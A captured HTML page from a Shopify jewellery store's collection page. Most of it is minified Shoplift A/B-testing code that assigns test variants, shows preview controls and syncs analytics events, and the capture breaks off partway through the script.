

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aurumbrothers.com/collections/jungle-collection
body_size: 104972
content:
<!doctype html>

<html class="no-js" lang="en" dir="ltr">
  <head>
    <!-- Start of Shoplift scripts -->
    <!-- 2025-12-05T14:17:57.9375742Z -->
<style>.shoplift-hide { opacity: 0 !important; }</style>
<style id="sl-preview-bar-hide">#preview-bar-iframe, #PBarNextFrameWrapper { display: none !important; }</style>
<script async crossorigin fetchpriority="high" src="/cdn/shopifycloud/importmap-polyfill/es-modules-shim.2.4.0.js"></script>
<script type="text/javascript">(function(rootPath, template, themeRole, themeId, isThemePreview){ /* Generated on 2026-01-03T16:16:45.9975643Z */var le=Object.defineProperty;var ce=(E,P,V)=>P in E?le(E,P,{enumerable:!0,configurable:!0,writable:!0,value:V}):E[P]=V;var m=(E,P,V)=>ce(E,typeof P!="symbol"?P+"":P,V);(function(){"use strict";var E=document.createElement("style");E.textContent=`#shoplift-preview-control{position:fixed;max-width:332px;height:56px;background-color:#141414;z-index:9999;bottom:20px;display:flex;border-radius:8px;box-shadow:13px 22px 7px #0000,9px 14px 7px #00000003,5px 8px 6px #0000000d,2px 4px 4px #00000017,1px 1px 2px #0000001a,0 0 #0000001a;align-items:center;margin:0 auto;left:16px;right:16px;opacity:0;transform:translateY(20px);visibility:hidden;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s .4s}#shoplift-preview-control.visible{opacity:1;transform:translateY(0);visibility:visible;transition:opacity .4s ease-in-out,transform .4s ease-in-out,visibility 0s 0s}#shoplift-preview-control *{font-family:Inter,sans-serif;color:#fff;box-sizing:border-box;font-size:16px}#shoplift-preview-variant-title{font-weight:400;line-height:140%;font-size:16px;text-align:start;letter-spacing:-.16px;flex-grow:1;text-wrap:nowrap;overflow:hidden;text-overflow:ellipsis}#shoplift-preview-variant-selector{position:relative;display:block;padding:6px 0;height:100%;min-width:0;flex:1 1 auto}#shoplift-preview-variant-menu-trigger{border:none;cursor:pointer;width:100%;background-color:transparent;padding:0 16px;border-left:1px solid #333;border-right:1px solid #333;height:100%;display:flex;align-items:center;justify-content:start;gap:8px}#shoplift-preview-variant-selector .menu-variant-label{width:24px;height:24px;border-radius:50%;padding:6px;display:flex;justify-content:center;align-items:center;font-size:12px;font-style:normal;font-weight:600;line-height:100%;letter-spacing:-.12px;flex-shrink:0}#shoplift-preview-variant-selector .preview-variant-menu{position:absolute;bottom:110%;transform:translate3d(0,20px,0);visibility:hidden;pointer-events:none;opacity:0;cursor:pointer;background-color:#141414;border:1px solid #141414;border-radius:6px;width:100%;max-height:156px;overflow-y:auto;box-shadow:0 8px 16px #0003;z-index:1;transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s .3s}#shoplift-preview-variant-selector .preview-variant-menu.preview-variant-menu__visible{visibility:visible;pointer-events:auto;opacity:100;transform:translateZ(0);transition:opacity .3s ease-in-out,transform .3s ease-in-out,visibility 0s 0s}@media screen and (max-width: 400px){#shoplift-preview-variant-selector .preview-variant-menu{position:fixed;left:0;right:0;width:auto;bottom:110%}}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item{padding:12px 16px;display:flex;overflow:hidden}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item .menu-variant-label{margin-right:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item span{overflow:hidden;text-overflow:ellipsis;text-wrap:nowrap;white-space:nowrap;color:#f6f6f6;font-size:14px;font-style:normal;font-weight:500}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:hover{background-color:#545454}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:last-of-type{border-bottom-left-radius:6px;border-bottom-right-radius:6px}#shoplift-preview-variant-selector .preview-variant-menu .preview-variant-menu--item:first-of-type{border-top-left-radius:6px;border-top-right-radius:6px}#shoplift-preview-control div:has(#shoplift-exit-preview-button){padding:0 16px}#shoplift-exit-preview-button{padding:6px 8px;font-weight:500;line-height:75%;border-radius:4px;background-color:transparent;border:none;text-decoration:none}#shoplift-exit-preview-button:hover{cursor:pointer;background-color:#333}`,document.head.appendChild(E);var P=" daum[ /]| deusu/| yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<! (?:channel/|google/))google(?!(app|/google| pixel))|(?<! cu)bots?(?:\\b|_)|(?<!(?: ya| yandex|^job|inapp;) ?)search|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\\w-]+\\.|\\(\\)|\\.com|\\b\\d{13}\\b|^<|^[\\w \\.\\-\\(?:\\):]+(?:/v?\\d+(?:\\.\\d+)?(?:\\.\\d{1,10})*?)?(?:,|$)|^[^ ]{50,}$|^\\d+\\b|^\\w+/[\\w\\(\\)]*$|^active|^ad muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[ /]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\\d|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft bits|^movabletype|^mozilla/\\d\\.\\d \\(compatible;?\\)$|^mozilla/\\d\\.\\d \\w*$|^navermailapp|^netsurf|^offline|^owler|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space bison|^svn|^swcd |^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu link sleuth|^yahoo|^yandex|^zdm/\\d|^zoom marketplace/|^{{.*}}$|admin|analyzer|archive|ask jeeves/teoma|bit\\.ly/|bluecoat drtr|browsex|burpcollaborator|capture|catch|check|chrome-lighthouse|chromeframe|classifier|clean|cloud|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|feed|firephp|gomezagent|headless|httrack|hubspot marketing grader|hydra|ibisbrowser|images|insight|inspect|iplabel|ips-agent|java(?!;)|library|mail\\.ru/|manager|measure|neustar wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[ /]\\d|reputation|resolver|retriever|rexx;|rigor|rss\\b|scan|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|watch|webglance|webkit2png|whatcms/|zgrab",V=/bot|spider|crawl|http|lighthouse/i,L;function z(){if(L instanceof RegExp)return L;try{L=new RegExp(P,"i")}catch{L=V}return L}function B(c){return!!c&&z().test(c)}class R{constructor(){m(this,"timestamp");this.timestamp=new Date}}class j extends R{constructor(t,i,s){super();m(this,"type");m(this,"testId");m(this,"hypothesisId");this.type=3,this.testId=t,this.hypothesisId=i,this.timestamp=s}}class G extends R{constructor(t){super();m(this,"type");m(this,"path");this.type=4,this.path=t}}class K extends R{constructor(t){super();m(this,"type");m(this,"cart");this.type=5,this.cart=t}}class D extends Error{constructor(){super();m(this,"isBot");this.isBot=!0}}function J(c,e,t){for(const i of e.selectors){const s=c.querySelectorAll(i.cssSelector);for(let r=0;r<s.length;r++)t(e.testId,e.hypothesisId)}q(c,e,(i,s,r,n,o)=>o(s,r),t)}function O(c,e,t){for(const i of e.selectors)M(c,e.testId,e.hypothesisId,i,t??(()=>{}));q(c,e,M,t??(()=>{}))}function W(c){return c.urlPatterns.reduce((e,t)=>{switch(t.operator){case"contains":return e+`.*${t}.*`;case"endsWith":return e+`.*${t}`;case"startsWith":return e+`${t}.*`}},"")}function q(c,e,t,i){new MutationObserver(()=>{for(const r of e.selectors)t(c,e.testId,e.hypothesisId,r,i)}).observe(c.documentElement,{childList:!0,subtree:!0})}function M(c,e,t,i,s){const r=c.querySelectorAll(i.cssSelector);for(let n=0;n<r.length;n++){let o=r.item(n);if(o instanceof HTMLElement&&o.dataset.shoplift!==""){o.dataset.shoplift="";for(const l of i.actions.sort(se))o=Y(c,i.cssSelector,o,l)}}return r.length>0&&s?(s(e,t),!0):!1}function Y(c,e,t,i){switch(i.type){case"innerHtml":t.innerHTML=i.value;break;case"attribute":Z(t,i.scope,i.value);break;case"css":Q(c,e,i.value);break;case"js":X(c,t,i);break;case"copy":return ee(t);case"remove":te(t);break;case"move":ie(t,parseInt(i.value));break}return t}function Z(c,e,t){c.setAttribute(e,t)}function Q(c,e,t){var s;const i=c.createElement("style");i.innerHTML=`${e} { ${t} }`,(s=c.getElementsByTagName("head")[0])==null||s.appendChild(i)}function X(c,e,t){Function("document","element",`"use strict"; ${t.value}`)(c,e)}function ee(c){const e=c.cloneNode(!0);if(!c.parentNode)throw"Can't copy node outside of DOM";return c.parentNode.insertBefore(e,c.nextSibling),e}function te(c){c.remove()}function ie(c,e){if(e===0)return;const t=Array.prototype.slice.call(c.parentElement.children).indexOf(c),i=Math.min(Math.max(t+e,0),c.parentElement.children.length-1);c.parentElement.children.item(i).insertAdjacentElement(e>0?"afterend":"beforebegin",c)}function se(c,e){return H(c)-H(e)}function H(c){return c.type==="copy"||c.type==="remove"?0:1}var x=(c=>(c[c.Template=0]="Template",c[c.Theme=1]="Theme",c[c.UrlRedirect=2]="UrlRedirect",c[c.Script=3]="Script",c[c.Dom=4]="Dom",c[c.Price=5]="Price",c))(x||{});const re="data:image/svg+xml,%3csvg%20width='12'%20height='12'%20viewBox='0%200%2012%2012'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M9.96001%207.90004C9.86501%207.90004%209.77001%207.86504%209.69501%207.79004L6.43501%204.53004C6.19501%204.29004%205.80501%204.29004%205.56501%204.53004L2.30501%207.79004C2.16001%207.93504%201.92001%207.93504%201.77501%207.79004C1.63001%207.64504%201.63001%207.40504%201.77501%207.26004L5.03501%204.00004C5.56501%203.47004%206.43001%203.47004%206.96501%204.00004L10.225%207.26004C10.37%207.40504%2010.37%207.64504%2010.225%207.79004C10.15%207.86004%2010.055%207.90004%209.96001%207.90004Z'%20fill='white'/%3e%3c/svg%3e",ne="data:image/svg+xml,%3csvg%20width='14'%20height='24'%20viewBox='0%200%2014%2024'%20fill='none'%20xmlns='http://www.w3.org/2000/svg'%3e%3cpath%20d='M12.3976%2014.5255C12.2833%2013.8788%2012.0498%2013.3024%2011.6952%2012.7961C11.3416%2012.2898%2010.9209%2011.8353%2010.4353%2011.4317C9.94868%2011.0291%209.43546%2010.6488%208.89565%2010.292C8.48487%2010.049%208.09577%209.78565%207.72637%209.50402C7.35697%209.2224%207.08016%208.89503%206.89694%208.51987C6.71273%208.14471%206.67826%207.69533%206.79055%207.1697C6.86345%206.83216%206.97476%206.54647%207.12351%206.31162C7.27324%206.07778%207.47124%205.89986%207.7175%205.77684C7.96377%205.65483%208.21989%205.59383%208.48389%205.59383C8.88087%205.59383%209.17639%205.7016%209.3734%205.91714C9.56943%206.13268%209.68271%206.42345%209.71424%206.78946C9.74576%207.15547%209.72015%207.55401%209.63839%207.98509C9.55663%208.41617%209.43645%208.84724%209.27687%209.27934L13.5127%208.80149C13.9638%207.52656%2014.1017%206.42447%2013.9264%205.49725C13.751%204.56901%2013.2664%203.85122%2012.4724%203.34491C12.239%203.19648%2011.9779%203.07041%2011.6893%202.96569L12.0026%201.50979L9.86397%200L7.3875%201.50979L7.11169%202.78878C6.65166%202.8874%206.21724%203.01957%205.8114%203.19038C4.85292%203.594%204.06684%204.15115%203.45117%204.86385C2.83452%205.57655%202.42571%206.40108%202.22378%207.33847C2.06616%208.06947%202.04942%208.70796%202.17551%209.25087C2.30061%209.7948%202.52028%2010.2828%202.8355%2010.7139C3.14974%2011.145%203.51816%2011.5344%203.93977%2011.881C4.36039%2012.2288%204.782%2012.5521%205.20164%2012.851C5.68334%2013.1702%206.13844%2013.5169%206.56497%2013.8921C6.99052%2014.2672%207.31954%2014.7125%207.55004%2015.228C7.78055%2015.7445%207.81502%2016.3769%207.65347%2017.1262C7.56482%2017.5389%207.43676%2017.8765%207.27028%2018.1388C7.10381%2018.4011%206.89596%2018.5983%206.64772%2018.7295C6.3985%2018.8606%206.12071%2018.9267%205.8114%2018.9267C5.21641%2018.9267%204.79776%2018.6034%204.62833%2018.1632C4.4589%2017.7229%204.47367%2017.2583%204.60075%2016.5639C4.72782%2015.8705%205.05092%2015.1395%205.37107%2014.3699H1.17665C1.17665%2014.3699%200.207341%2016.1115%200.0310135%2017.6762C-0.0655232%2018.5302%200.0635208%2019.2653%200.41519%2019.8844C0.76686%2020.5036%201.33032%2020.9814%202.10655%2021.319C2.39222%2021.443%202.7104%2021.5447%203.05813%2021.623L2.54589%2024H7.17473L7.7047%2021.5386C8.08493%2021.442%208.43857%2021.3231%208.76562%2021.1787C9.73985%2020.7476%2010.52%2020.1427%2011.1071%2019.3649C11.6932%2018.5871%2012.0873%2017.7291%2012.2892%2016.7917C12.4744%2015.9295%2012.5099%2015.1741%2012.3966%2014.5275L12.3976%2014.5255Z'%20fill='white'/%3e%3c/svg%3e";async function oe(c){let e=c.replace(/-/g,"+").replace(/_/g,"/");for(;e.length%4;)e+="=";const t=atob(e),i=Uint8Array.from(t,n=>n.charCodeAt(0)),s=new Blob([i]).stream().pipeThrough(new DecompressionStream("gzip")),r=await new Response(s).text();return JSON.parse(r)}function _(c,e){return typeof e=="string"&&/\d{4}-\d{2}-\d{2}T\d{2}:\d{2}:\d{2}.\d+(?:Z|[+-]\d+)/.test(e)?new Date(e):e}function $(c,e){return e}let N=!1;class ae{constructor(e,t,i,s,r,n,o,l,a,h,g){m(this,"DATA_SL_ATTRIBUTE_P","data-sl-attribute-p");m(this,"DATA_SL_TEST_ID","data-sl-test-id");m(this,"VIEWPORT_TRACK_THRESHOLD",.5);m(this,"temporarySessionKey","Shoplift_Session");m(this,"essentialSessionKey","Shoplift_Essential");m(this,"analyticsSessionKey","Shoplift_Analytics");m(this,"legacySessionKey");m(this,"cssHideClass");m(this,"testConfigs");m(this,"inactiveTestConfigs");m(this,"testsFilteredByAudience");m(this,"sendPageView");m(this,"shopliftDebug");m(this,"gaConfig");m(this,"getCountryTimeout");m(this,"state");m(this,"shopifyAnalyticsId");m(this,"cookie",document.cookie);m(this,"isSyncing",!1);m(this,"isSyncingGA",!1);m(this,"fetch");m(this,"localStorageSet");m(this,"localStorageGet");m(this,"sessionStorageSet",window.sessionStorage.setItem.bind(window.sessionStorage));m(this,"sessionStorageGet",window.sessionStorage.getItem.bind(window.sessionStorage));m(this,"urlParams",new URLSearchParams(window.location.search));m(this,"device");m(this,"logHistory");m(this,"activeViewportObservers",new Map);this.shop=e,this.host=t,this.eventHost=i,this.disableReferrerOverride=l,this.logHistory=[],this.legacySessionKey=`SHOPLIFT_SESSION_${this.shop}`,this.cssHideClass=s?"shoplift-hide":"",this.testConfigs=h.map(u=>({...u,startAt:new Date(u.startAt),statusHistory:u.statusHistory.map(w=>({...w,createdAt:new Date(w.createdAt)}))})),this.inactiveTestConfigs=g,this.sendPageView=!!r,this.shopliftDebug=n===!0,this.gaConfig=o!=={"sendEvents":true,"mode":"gtag"}?o:{sendEvents:!1},this.fetch=window.fetch.bind(window),this.localStorageSet=window.localStorage.setItem.bind(window.localStorage),this.localStorageGet=window.localStorage.getItem.bind(window.localStorage);const v=this.getDeviceType();this.device=v!=="tablet"?v:"mobile",this.state=this.loadState(),this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.testsFilteredByAudience=h.filter(u=>u.status=="active"),this.getCountryTimeout=a===1000?1e3:a,this.log("State Loaded",JSON.stringify(this.state))}async init(){var e;try{if(this.log("Shoplift script initializing"),window.Shopify&&window.Shopify.designMode){this.log("Skipping script for design mode");return}if(window.location.href.includes("slScreenshot=true")){this.log("Skipping script for screenshot");return}if(window.location.hostname.endsWith(".edgemesh.com")){this.log("Skipping script for preview");return}if(window.location.href.includes("isShopliftMerchant")){const i=this.urlParams.get("isShopliftMerchant")==="true";this.log("Setting merchant session to %s",i),this.state.temporary.isMerchant=i,this.persistTemporaryState()}if(this.state.temporary.isMerchant){this.log("Setting up preview for merchant"),typeof window.shoplift!="object"&&this.setShopliftStub(),this.state.temporary.previewConfig||this.hidePage(),await this.initPreview(),(e=document.querySelector("#sl-preview-bar-hide"))==null||e.remove();return}if(this.state.temporary.previewConfig=void 0,B(navigator.userAgent))return;if(navigator.userAgent.includes("Chrome/118")){this.log("Random: %o",[Math.random(),Math.random(),Math.random()]);const i=await this.makeRequest({url:`${this.eventHost}/api/v0/events/ip`,method:"get"}).then(s=>s==null?void 0:s.json());this.log(`IP: ${i}`),this.makeRequest({url:`${this.eventHost}/api/v0/logs`,method:"post",data:JSON.stringify(this.debugState(),$)}).catch()}if(this.shopifyAnalyticsId=this.getShopifyAnalyticsId(),this.monitorConsentChange(),this.checkForThemePreview())return;if(!this.disableReferrerOverride&&this.state.temporary.originalReferrer!=null){this.log(`Overriding referrer from '${document.referrer}' to '${this.state.temporary.originalReferrer}'`);const i=this.state.temporary.originalReferrer;delete this.state.temporary.originalReferrer,this.persistTemporaryState(),Object.defineProperty(document,"referrer",{get:()=>i,enumerable:!0,configurable:!0})}if(await this.refreshVisitor(this.shopifyAnalyticsId),await this.handleVisitorTest()){this.log("Redirecting for visitor test");return}this.setShoplift(),this.showPage(),await this.ensureCartAttributesForExistingPriceTests(!1),await this.finalize(),console.log("SHOPLIFT SCRIPT INITIALIZED!")}catch(t){if(t instanceof D)return;throw t}finally{typeof window.shoplift!="object"&&this.setShopliftStub()}}getVariantColor(e){switch(e){case"a":return{text:"#141414",bg:"#E2E2E2"};case"b":return{text:"rgba(255, 255, 255, 1)",bg:"rgba(37, 99, 235, 1)"}}}getDefaultVariantTitle(e){return e.title?e.title:e.type==="price"?e.isControl?"Original prices":"Variant prices":e.isControl?"Original":"Untitled variant "+e.label.toUpperCase()}async initPreview(){const e=this.urlParams.get("previewConfig");if(e){this.state.temporary.previewConfig=void 0,this.log("Setting up the preview"),this.log("Found preview config, writing to temporary state");const t=await oe(e);if(this.state.temporary.previewConfig=t,this.state.temporary.previewConfig.testTypeCategory===x.Price){this.hidePage(!0);const s=this.state.temporary.previewConfig;let r=`${this.host}/api/dom-selectors/${s.storeId}/${s.testId}/${s.isDraft||!1}`;s.shopifyProductId&&(r+=`?productId=${s.shopifyProductId}`);const n=await this.makeJsonRequest({method:"get",url:r}).catch(o=>(this.log("Error getting domSelectors",o),null));s.variants.forEach(o=>{var l;return o.domSelectors=(l=n[o.id])==null?void 0:l.domSelectors})}this.persistTemporaryState();const i=new URL(window.location.toString());i.searchParams.delete("previewConfig"),this.queueRedirect(i)}else if(this.state.temporary.previewConfig){this.showPage();const t=this.state.temporary.previewConfig;t.testTypeCategory===x.Template&&this.handleTemplatePreview(t)&&this.initPreviewControls(t),t.testTypeCategory===x.UrlRedirect&&this.handleUrlPreview(t)&&this.initPreviewControls(t),t.testTypeCategory===x.Script&&this.handleScriptPreview(t)&&this.initPreviewControls(t),t.testTypeCategory===x.Price&&await this.handlePricePreview(t)&&this.initPreviewControls(t)}}initPreviewControls(e){document.addEventListener("DOMContentLoaded",()=>{const t=e.variants.find(w=>w.id===e.currentVariant),i=(t==null?void 0:t.label)||"a",s=e.variants,r=document.createElement("div");r.id="shoplift-preview-control";const n=document.createElement("div"),o=document.createElement("img");o.src=ne,o.height=24,o.width=14,n.style.padding="0 16px",n.style.lineHeight="100%",n.appendChild(o),r.appendChild(n);const l=document.createElement("div");l.id="shoplift-preview-variant-selector";const a=document.createElement("button");a.id="shoplift-preview-variant-menu-trigger";const h=document.createElement("div");h.className="menu-variant-label",h.style.backgroundColor=this.getVariantColor(i).bg,h.style.color=this.getVariantColor(i).text,h.innerText=i.toUpperCase(),a.appendChild(h);const g=document.createElement("span");if(g.id="shoplift-preview-variant-title",g.innerText=t?this.getDefaultVariantTitle(t):"Untitled variant "+i.toUpperCase(),a.appendChild(g),s.length>1){const w=document.createElement("img");w.src=re,w.width=12,w.height=12,w.style.height="12px",w.style.width="12px",a.appendChild(w);const C=document.createElement("div");C.className="preview-variant-menu";for(const T of e.variants.filter(k=>k.id!==e.currentVariant)){const k=document.createElement("div");k.className="preview-variant-menu--item";const I=document.createElement("div");I.className="menu-variant-label",I.style.backgroundColor=this.getVariantColor(T.label).bg,I.style.color=this.getVariantColor(T.label).text,I.style.flexShrink="0",I.innerText=T.label.toUpperCase(),k.appendChild(I);const f=document.createElement("span");f.innerText=this.getDefaultVariantTitle(T),k.appendChild(f),k.addEventListener("click",()=>{this.pickVariant(T.id)}),C.appendChild(k)}l.appendChild(C),a.addEventListener("click",()=>{C.className!=="preview-variant-menu preview-variant-menu__visible"?C.classList.add("preview-variant-menu__visible"):C.classList.remove("preview-variant-menu__visible")}),document.addEventListener("click",T=>{T.target instanceof Element&&!a.contains(T.target)&&C.className==="preview-variant-menu preview-variant-menu__visible"&&C.classList.remove("preview-variant-menu__visible")})}else a.style.pointerEvents="none",h.style.margin="0";l.appendChild(a),r.appendChild(l);const v=document.createElement("div"),u=document.createElement("button");u.id="shoplift-exit-preview-button",u.innerText="Exit",v.appendChild(u),u.addEventListener("click",()=>{this.exitPreview()}),r.appendChild(v),document.body.appendChild(r),requestAnimationFrame(()=>{r.classList.add("visible")})}),this.ensureCartAttributesForExistingPriceTests(!0).catch(t=>{this.log("Error ensuring cart attributes for price test",t)})}pickVariant(e){var t,i,s,r;if(this.state.temporary.previewConfig){const n=this.state.temporary.previewConfig,o=new URL(window.location.toString());if(n.testTypeCategory===x.UrlRedirect){const l=(t=n.variants.find(a=>a.id===n.currentVariant))==null?void 0:t.redirectUrl;if(o.pathname===l){const a=(i=n.variants.find(h=>h.id===e))==null?void 0:i.redirectUrl;a&&(o.pathname=a)}}if(n.testTypeCategory===x.Template){const l=(s=n.variants.find(a=>a.id===n.currentVariant))==null?void 0:s.pathName;if(l&&o.pathname===l){const a=(r=n.variants.find(h=>h.id===e))==null?void 0:r.pathName;a&&a!==l&&(o.pathname=a)}}n.currentVariant=e,this.persistTemporaryState(),this.queueRedirect(o)}}exitPreview(){var t,i,s,r;const e=new URL(window.location.toString());if(((t=this.state.temporary.previewConfig)==null?void 0:t.testTypeCategory)===x.Template&&e.searchParams.delete("view"),((i=this.state.temporary.previewConfig)==null?void 0:i.testTypeCategory)===x.Script&&e.searchParams.delete("slVariant"),((s=this.state.temporary.previewConfig)==null?void 0:s.testTypeCategory)===x.UrlRedirect){const o=this.state.temporary.previewConfig.variants.filter(a=>a.label!=="a"&&a.redirectUrl!==null).map(a=>a.redirectUrl),l=(r=this.state.temporary.previewConfig.variants.find(a=>a.label==="a"))==null?void 0:r.redirectUrl;o.includes(e.pathname)&&l&&(e.pathname=l)}this.state.temporary.previewConfig=void 0,this.persistTemporaryState(),this.hidePage(),this.queueRedirect(e)}handleTemplatePreview(e){const t=e.currentVariant,i=e.variants.find(n=>n.id===t);if(!i)return!1;this.log("Setting up template preview for type",i.type);const s=new URL(window.location.toString()),r=s.searchParams.get("view");return this.typeFromTemplate()==i.type&&r!==i.affix&&i.affix&&(this.log("Template type matches current variant, redirecting"),s.searchParams.delete("view"),this.log("Setting the new viewParam"),this.hidePage(),s.searchParams.set("view",i.affix),this.queueRedirect(s)),r!==null&&r!==i.affix&&(s.searchParams.delete("view"),this.hidePage(),this.queueRedirect(s)),!0}handleUrlPreview(e){var n;const t=e.currentVariant,i=e.variants.find(o=>o.id===t),s=(n=e.variants.find(o=>o.isControl))==null?void 0:n.redirectUrl;if(!i)return!1;this.log("Setting up URL redirect preview");const r=new URL(window.location.toString());return r.pathname===s&&!i.isControl&&i.redirectUrl!==null&&(this.log("Url matches control, redirecting"),this.hidePage(),r.pathname=i.redirectUrl,this.queueRedirect(r)),!0}handleScriptPreview(e){const t=e.currentVariant,i=e.variants.find(n=>n.id===t);if(!i)return!1;this.log("Setting up script preview");const s=new URL(window.location.toString());return s.searchParams.get("slVariant")!==i.id&&(this.log("current id doesn't match the variant, redirecting"),s.searchParams.delete("slVariant"),this.log("Setting the new slVariantParam"),this.hidePage(),s.searchParams.set("slVariant",i.id),this.queueRedirect(s)),!0}async handlePricePreview(e){const t=e.currentVariant,i=e.variants.find(s=>s.id===t);return i?(this.log("Setting up price preview"),i.domSelectors&&i.domSelectors.length>0&&(O(document,{testId:e.testId,hypothesisId:i.id,selectors:i.domSelectors}),await this.ensureCartAttributesForExistingPriceTests(!0)),!0):!1}async finalize(){const e=await this.getCartState();e!==null&&this.queueCartUpdate(e),this.pruneStateAndSave(),await this.syncAllEvents()}setShoplift(){this.log("Setting up public API");const t=this.urlParams.get("slVariant")==="true",i=t?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:async s=>{if(this.log("Script checking variant for hypothesis '%s'",s),t)return this.log("Forcing variant for hypothesis '%s'",s),!0;if(i!==null)return this.log("Forcing hypothesis '%s'",i),s===i;const r=this.testConfigs.find(o=>o.hypotheses.some(l=>l.id===s));if(!r)return this.log("No test found for hypothesis '%s'",s),!1;const n=this.state.essential.visitorTests.find(o=>o.testId===r.id);return n?(this.log("Active visitor test found",s),n.hypothesisId===s):(await this.manuallySplitVisitor(r),this.testConfigs.some(o=>o.hypotheses.some(l=>l.id===s&&this.state.essential.visitorTests.some(a=>a.hypothesisId===l.id))))},setAnalyticsConsent:async s=>{await this.onConsentChange(s,!0)},getVisitorData:()=>({visitor:this.state.analytics.visitor,visitorTests:this.state.essential.visitorTests.filter(s=>!s.isInvalid).map(s=>{const{shouldSendToGa:r,...n}=s;return n})})}}setShopliftStub(){this.log("Setting up stubbed public API");const t=this.urlParams.get("slVariant")==="true",i=t?null:this.urlParams.get("slVariant");window.shoplift={isHypothesisActive:s=>Promise.resolve(t||s===i),setAnalyticsConsent:()=>Promise.resolve(),getVisitorData:()=>({visitor:null,visitorTests:[]})}}async manuallySplitVisitor(e){this.log("Starting manual split for test '%s'",e.id),await this.handleVisitorTest([e]),this.saveState(),this.syncAllEvents()}async handleVisitorTest(e){await this.filterTestsByAudience(this.testConfigs,this.state.analytics.visitor??this.buildBaseVisitor(),this.state.essential.visitorTests);let t=e?e.filter(i=>this.testsFilteredByAudience.some(s=>s.id===i.id)):[...this.testsForUrl(this.testsFilteredByAudience),...this.domTestsForUrl(this.testsFilteredByAudience)];t=t.filter(i=>i.hypotheses.some(n=>n.type==="price")?(i.bayesianRevision??4)<5:!0);try{if(t.length===0)return this.log("No tests found"),!1;this.log("Checking for existing visitor test on page");const i=this.getCurrentVisitorHypothesis(t);if(i){this.log("Found current visitor test");const o=this.considerRedirect(i);return o&&(this.log("Redirecting for current visitor test"),this.redirect(i)),o}this.log("No active test relation for test page");const s=this.testsForUrl(this.inactiveTestConfigs.filter(o=>this.testIsPaused(o)&&o.hypotheses.some(l=>this.state.essential.visitorTests.some(a=>a.hypothesisId===l.id)))).map(o=>o.id);if(s.length>0)return this.log("Visitor has paused tests for test page, skipping test assignment: %o",s),!1;if(this.hasThemeAndOtherTestTypes(this.testsFilteredByAudience)){this.log("Store has both theme and non-theme tests");const o=this.visitorActiveTestType();this.log("Current visitor test type is 